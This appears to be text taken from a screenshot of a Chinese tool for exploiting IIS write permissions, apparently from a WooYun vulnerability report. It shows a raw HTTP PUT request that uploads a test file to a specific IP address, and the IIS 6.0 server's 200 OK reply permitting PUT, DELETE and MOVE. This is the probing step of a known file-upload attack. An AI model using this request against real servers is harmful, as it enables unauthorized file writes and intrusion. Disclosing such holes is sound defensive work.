 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 222.168.22.245 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 222.168.22.245
Content-Length: 6
test
本地文件: E:\test.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Mon, 04 Nov 2013 09:07:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org